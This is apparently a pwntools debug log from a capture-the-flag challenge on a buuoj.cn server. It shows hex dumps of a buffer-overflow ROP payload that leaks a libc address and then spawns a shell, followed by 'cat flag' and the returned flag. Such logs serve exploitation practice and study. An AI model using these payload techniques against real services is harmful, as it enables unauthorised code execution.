 [DEBUG] Received 0×7 bytes:
'Input:\n'
[DEBUG] Sent 0×109 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000080 61 61 61 61 61 61 61 61 aa 06 40 00 00 00 00 00 |aaaa|aaaa|··@·|····|
00000090 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 |····|····|····|····|
000000a0 58 0a 60 00 00 00 00 00 08 00 00 00 00 00 00 00 |X·`·|····|····|····|
000000b0 58 0a 60 00 00 00 00 00 01 00 00 00 00 00 00 00 |X·`·|····|····|····|
000000c0 90 06 40 00 00 00 00 00 61 61 61 61 61 61 61 61 |··@·|····|aaaa|aaaa|
000000d0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000100 e6 05 40 00 00 00 00 00 0a |··@·|····|·|
00000109
[DEBUG] Received 0×8 bytes:
00000000 b0 b2 07 3b 76 7f 00 00 |···;|v···|
00000008
[DEBUG] Sent 0×a1 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000080 61 61 61 61 61 61 61 61 b3 06 40 00 00 00 00 00 |aaaa|aaaa|··@·|····|
00000090 57 0d 11 3b 76 7f 00 00 90 93 fc 3a 76 7f 00 00 |W··;|v···|···:|v···|
000000a0 0a |·|
000000a1
[DEBUG] Sent 0×9 bytes:
'cat flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0×7 bytes:
'Input:\n'
Input:
[DEBUG] Received 0×2b bytes:
'flag{93db53ac-1448-4f21-8443-7c3a899c7df0}\n'
flag{93db53ac-1448-4f21-8443-7c3a899c7df0}
$
[*] Closed connection to node3.buuoj.cn port 28736